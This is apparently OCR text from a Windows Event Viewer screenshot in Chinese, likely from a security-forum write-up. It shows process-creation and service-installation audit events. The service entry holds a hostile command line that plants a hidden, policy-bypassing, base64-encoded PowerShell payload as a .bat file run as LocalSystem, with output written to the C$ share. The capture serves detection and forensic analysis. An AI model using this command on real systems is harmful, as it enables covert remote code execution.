 关键字 日期和时间 来源 事件 ID 任务类别
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4697 安全系统扩展
审核... 2023/12/11 13:22:48 Micro... 4688 进程创建
审核... 2023/12/11 13:22:48 Micro... 4688 进程创建
审核... 2023/12/11 13:22:48 Micro... 4688 进程创建
审核... 2023/12/11 13:22:48 Micro... 4697 安全系统扩展
审核... 2023/12/11 13:22:35 Micro... 4688 进程创建
审核... 2023/12/11 13:22:35 Micro... 4688 进程创建
事件 4697，Microsoft Windows security auditing.
常规 详细信息
友好视图(N) XML 视图(X)
+ System
- EventData
SubjectUserSid S-1-5-21- 2
SubjectUserName 用户名
SubjectDomainName AD01
SubjectLogonId 0x909484
ServiceName mnPlwLEc
ServiceFileName %COMSPEC% /Q /c echo powershell.exe -NoP -NoL -sta -NonI -W Hidden -Exec Bypass -Enc
JABQAHIAbwBnAHIAZQBzAHMAUAByAGUAZgBlAHIAZQBuAGMAZQA9ACIAUwBpAGwAZQBuAHQAbAB5AEMAbwBuAHQAaQBuAHUA
^> \\%COMPUTERNAME%\C$\__output 2^>^&1 > %SYSTEMROOT%\UPJVjwQu.bat & %COMSPEC% /Q /c %SYSTEMROOT%\UPJVjw
\UPJVjwQu.bat
ServiceType 0x10
ServiceStartType 3
ServiceAccount LocalSystem
先知社区